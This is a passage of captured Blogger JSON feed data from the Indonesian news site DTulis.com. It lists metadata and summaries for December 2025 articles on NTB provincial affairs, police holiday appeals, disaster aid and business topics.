Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/brida-ntb-perkuat-pengembangan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8100628305321315828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8100628305321315828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/brida-ntb-perkuat-pengembangan.html","title":"BRIDA NTB Perkuat Pengembangan Komoditas Unggulan Berbasis Riset dan Inovasi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidQ5aBJcQMNqX1koAdermVzISEwJm2GLwy-dN9HjiqK6YNGotBl9Q5DmkKNHRIEqOI4PHwt-Zm3D5qFmqG9xKb1EZ08KuSQT4WAyb99uyZrQjUT-pAvybnSVynYoI_8GgXA9zqZk1OEPwlpYJt3t_VvFwdVIalceTrKasrDhMEyj8dFIsNmZ8D99EGS9k\/s72-w640-h426-c\/IMG-20251224-WA0049.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2326513758523260367"},"published":{"$t":"2025-12-23T23:18:00.000+08:00"},"updated":{"$t":"2025-12-23T23:18:07.658+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Jelang Nataru, Kabagops Polresta Mataram Himbau Masyarakat Isi Hari Libur dengan Kegiatan Positif"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Kepala Bagian Operasional (Kabagops) Polresta Mataram, Kompol Yozana Fajri Sidik, AF,,SIK., MH.,C.PHr.,mengajak seluruh masyarakat Kota Mataram untuk bersama-sama menjaga kerukunan, keamanan, dan ketertiban masyarakat (kamtibmas) selama momentum Natal dan Tahun Baru (Nataru) 2025–2026.Ajakan tersebut disampaikan dalam Dialog Interaktif yang disiarkan langsung oleh TVRI NTB, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2326513758523260367\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/jelang-nataru-kabagops-polresta-mataram.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2326513758523260367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2326513758523260367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/jelang-nataru-kabagops-polresta-mataram.html","title":"Jelang Nataru, Kabagops Polresta Mataram Himbau Masyarakat Isi Hari Libur dengan Kegiatan Positif"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3gejp_QKiX7skWQYixT0gzZKCqjYujEGUxhbmB44Qnh_x0ZM68mkkJQCq1MXP7PKFUFSgvwTsiK1Y6ygb-55MnRSxnOEYXm6nBeCP9k3mTT7tTiNGvLtIOX6MPNXH-c4I2vO_OdAA888TnK78oJu0hCkprwnZO0JRGZInIjV6YeR1xvBOAdY94BAdt28\/s72-w640-h480-c\/IMG-20251223-WA0048.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1850672069418900021"},"published":{"$t":"2025-12-23T23:10:00.004+08:00"},"updated":{"$t":"2025-12-23T23:10:49.963+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Pemprov NTB Serahkan  Bantuan ke Pemprov Aceh"},"summary":{"type":"text","$t":"Banda Aceh, DTulis.com - Pemerintah Provinsi Nusa Tenggara Barat menyerahkan bantuan dana sebesar Rp 1 miliar kepada Pemerintah Provinsi Aceh dan diterima oleh Asisten I Pemprov Aceh, Kepala Badan Penanggulangan Bencana Alam (BPBA) dan Kepala Badan Pengelolaan dan Aset Daerah (BPKAD) Aceh di Posko Penanggulangan Bencana, kantor Gubernur Aceh, Selasa (23\/12\/2025).\u0026nbsp;\"Hari ini kami dan tim telah"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1850672069418900021\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pemprov-ntb-serahkan-bantuan-ke-pemprov.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1850672069418900021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1850672069418900021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pemprov-ntb-serahkan-bantuan-ke-pemprov.html","title":"Pemprov NTB Serahkan  Bantuan ke Pemprov Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLFHcV3TuX7DgNu76k_LOF1d1MfZscWBig0BD-HyOzPMOPvb6Hgr3LJ-UsSdoXJpiE9LaOaffkBfA-W0GxWwSO9l07ee4xsevF6QeLwCfpEssN0r6bsG639y0Dhm9pTbpApc8v4mQHkkhydtBp1G6hhTRdOUR5Am2urCAuBk_vdkHcQHGoh-YQi2YpLOI\/s72-w610-h640-c\/IMG-20251223-WA0046.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3626780559500306403"},"published":{"$t":"2025-12-23T21:37:00.004+08:00"},"updated":{"$t":"2025-12-23T21:37:27.014+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Polda NTB Warning Modus Penipuan Catut Nama Kapolda Jelang Nataru"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Polda NTB mengingatkan masyarakat agar meningkatkan kewaspadaan, menjelang pergantian Kapolda NTB dan momentum Natal 2025 serta Tahun Baru. Imbauan tersebut menyasar potensi penipuan oknum tak bertanggung jawab, yang mencatut nama Kapolda NTB untuk meminta sesuatu.Kabid Humas Polda NTB Kombes Pol. Mohammad Kholid, S.I.K., M.M., Selasa (23\/12\/2025), menyampaikan peringatan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3626780559500306403\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/polda-ntb-warning-modus-penipuan-catut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3626780559500306403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3626780559500306403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/polda-ntb-warning-modus-penipuan-catut.html","title":"Polda NTB Warning Modus Penipuan Catut Nama Kapolda Jelang Nataru"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVRs50reZdBeXTNik1WoIPLYbV5eSXVdhWydK4NWBqiJQE9VuyHdIEgXDdnsdr6Q1GtoEp_f5_f_X2T0YeuSCln3pks9ZsxpCG87dcMAAqXaCiP0iFepKspNwyXsbHamklyu9Y_nO1l-I5jygdHJ08KcqxJjH7qZkyKQIk8HTCxh14RhJ3KgJkfM-Bjw4\/s72-w640-h360-c\/IMG-20251223-WA0043.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4553449095771570866"},"published":{"$t":"2025-12-23T17:06:00.000+08:00"},"updated":{"$t":"2025-12-23T17:06:13.345+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Dukung Kelancaran Konektivitas Logistik UMKM di Masa Puncak Akhir Tahun"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;UMKM selama ini menjadi tulang punggung perekonomian nasional. Berdasarkan data Kementerian Koperasi dan UKM Republik Indonesia tahun 2024, jumlah UMKM di Indonesia mencapai lebih dari 64,2 juta unit usaha, atau sekitar 99,99 persen dari total unit usaha nasional. Besarnya kontribusi tersebut menjadikan dukungan sistem logistik yang efisien, terjangkau, dan inklusif sebagai faktor "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4553449095771570866\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-logistik-dukung-kelancaran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4553449095771570866"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4553449095771570866"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-logistik-dukung-kelancaran.html","title":"KAI Logistik Dukung Kelancaran Konektivitas Logistik UMKM di Masa Puncak Akhir Tahun"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7fjU2UJX8amLlvrMHsbf2pq8nmLz2M0Pc8E4GDTZw91tQ1fG8lU89V9Ovz4Rj0s87cWxDk7kO9YEYKfQwA_k7OldJZPuHevZVH04XlAyPwqanIJlDxPw-T9cfZ5JvW51Co23hdYOz1cgr8dYN6M1i9Ng7KdIQl2-S5B59x4E9G8qCnO8_ZqnfgIqvnyg\/s72-w640-h428-c\/KAI%20Logistik%20Dukung%20Kelancaran%20Konektivitas%20Logistik%20UMKM%20di%20Masa%20Puncak%20Akhir%20Tahun.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5832535814994726476"},"published":{"$t":"2025-12-23T16:41:00.004+08:00"},"updated":{"$t":"2025-12-23T16:41:30.639+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agama dan Budaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"BRIDA NTB Tegaskan keberlanjutan Inovasi Riset: Tradisi Merarik Sebagai Penyangga Pariwisata Budaya NTB"},"summary":{"type":"text","$t":"\u0026nbsp;Lombok Barat, DTulis.com – Badan Riset dan Inovasi Daerah (BRIDA) Provinsi Nusa Tenggara Barat (NTB) menegaskan bahwa riset kebudayaan harus menghasilkan luaran yang implementatif dan berdampak langsung bagi masyarakat.Hal tersebut disampaikan Kepala BRIDA NTB, I Gede Putu Aryadi, saat membuka Seminar Hasil Penelitian “Tradisi Merariq Suku Sasak sebagai Penyangga Pariwisata NTB”. Ia "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5832535814994726476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/brida-ntb-tegaskan-keberlanjutan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5832535814994726476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5832535814994726476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/brida-ntb-tegaskan-keberlanjutan.html","title":"BRIDA NTB Tegaskan keberlanjutan Inovasi Riset: Tradisi Merarik Sebagai Penyangga Pariwisata Budaya NTB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYmRfEARNO44_htTImIDhWjGSltg3V1PAewuOmeijOzhqJrreSrnscBO6UqAo4pG43g7dz_g9OGb2buv32HFra65z5ZRZo_yoADLUBOCDLs_HkUWAzzsAJT9VuBmSjq5kqxPe1MX7ThD_rjsEVH22Rp23V_DXZIfoavyLEV_nLp4WdD8scsjf7qIklxf4\/s72-w640-h480-c\/IMG-20251223-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5885049511414980326"},"published":{"$t":"2025-12-23T11:48:00.004+08:00"},"updated":{"$t":"2025-12-23T11:48:46.137+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Pemkot Mataram Diminta Tegas Tutup Tempat Hiburan Malam Diduga Langgar Perda Miras Jelang Nataru"},"summary":{"type":"text","$t":"Mataram, DTulis.com — Kajian Advokasi Sosial Serta Tranparansi Anggaran (KASTA) NTB Dewan Pimpinan Daerah (DPD) Kota Mataram mendesak Pemerintah Kota Mataram agar mengambil tindakan tegas terhadap pengelola tempat hiburan malam yang diduga menyediakan dan menjual minuman beralkohol secara ilegal.Praktik tersebut dinilai jelas melanggar Peraturan Daerah Kota Mataram Nomor 2 Tahun 2015 tentang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5885049511414980326\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pemkot-mataram-diminta-tegas-tutup.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5885049511414980326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5885049511414980326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pemkot-mataram-diminta-tegas-tutup.html","title":"Pemkot Mataram Diminta Tegas Tutup Tempat Hiburan Malam Diduga Langgar Perda Miras Jelang Nataru"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX6-6XZ9tK3yHzFio7NhblgwcDWYcJKz_7mdBfb2SgXELbvFDAr7r4ipxj1XFo4p-8ODWMhHkTQfLRxyYfL_p6JRdjUxQg907C8P0AMriSQZK95BbRYJEuniuT2TCZntFP1P1q7RBgtVuEGXFwRXLnUpQd9ikhtdP_BviFYYSfRozTBRAdBOFhJxv2NHQ\/s72-w640-h360-c\/1766461678580.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-288363631995393128"},"published":{"$t":"2025-12-23T01:54:00.001+08:00"},"updated":{"$t":"2025-12-23T01:54:40.409+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Prediksi Harga USDT: Tetap Jadi Stablecoin Andalan?"},"summary":{"type":"text","$t":"\u0026nbsp;USDT dikenal sebagai stablecoin yang dirancang untuk mengikuti nilai dolar Amerika Serikat. Karena fungsinya tersebut, pembahasan mengenai prediksi harga USDT berbeda dengan aset kripto lain.Fokusnya bukan pada potensi kenaikan harga, melainkan pada seberapa konsisten USDT menjaga nilainya tetap dekat dengan satu dolar AS.\u0026nbsp; Bagi banyak pengguna kripto, USDT berperan sebagai alat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/288363631995393128\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/prediksi-harga-usdt-tetap-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/288363631995393128"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/288363631995393128"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/prediksi-harga-usdt-tetap-jadi.html","title":"Prediksi Harga USDT: Tetap Jadi Stablecoin Andalan?"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjK1At_QErqjamWtA95M7Hl1BHhl3ZPZK5E3m3HGfkE7hkKp0ujAYLeaZ-tyTuMAdGoiL8taJMbHq47n_Tr3I6AqHepu9IbknjNyVgIrBUncGg1w_jTFZlybci9PoMqHtAg6UrnnBpXj662O6awJfpqIn6uAFxSBXHOzVLH_SKI7q1aRpugdlfyR4AN=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8414719255270010484"},"published":{"$t":"2025-12-22T21:33:00.003+08:00"},"updated":{"$t":"2025-12-22T21:33:16.924+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Ketua Pusaka NTB Tegaskan Isu BTT Pemprov NTB Bersifat Konstruktif Demi Kondusivitas Jelang Natal 2025 dan Tahun Baru 2026"},"summary":{"type":"text","$t":"Mataram, DTulis.com — Dalam rangka mendukung upaya cipta kondisi serta mereduksi berbagai potensi gangguan keamanan dan ketertiban masyarakat (kamtibmas) menjelang perayaan Natal 2025 dan Tahun Baru 2026, Aktivis sekaligus Ketua PUSAKA NTB, Puspawan Annuri, SH, menyampaikan pernyataan sikap terbuka terkait dinamika isu publik yang berkembang di Provinsi Nusa Tenggara Barat (NTB), Senin (22\/12\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8414719255270010484\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/ketua-pusaka-ntb-tegaskan-isu-btt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8414719255270010484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8414719255270010484"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/ketua-pusaka-ntb-tegaskan-isu-btt.html","title":"Ketua Pusaka NTB Tegaskan Isu BTT Pemprov NTB Bersifat Konstruktif Demi Kondusivitas Jelang Natal 2025 dan Tahun Baru 2026"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h360-c\/1766410259011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com/feeds/posts/default?alt=json-in-script&start-index=15&max-results=6&callback=jQuery37105049550647085777_1768975667242&_=1768975667247
body_size: 15299
content:
// API callback
jQuery37105049550647085777_1768975667242({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-21T14:03:42.393+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4130"},"openSearch$startIndex":{"$t":"15"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-296399150315954163"},"published":{"$t":"2026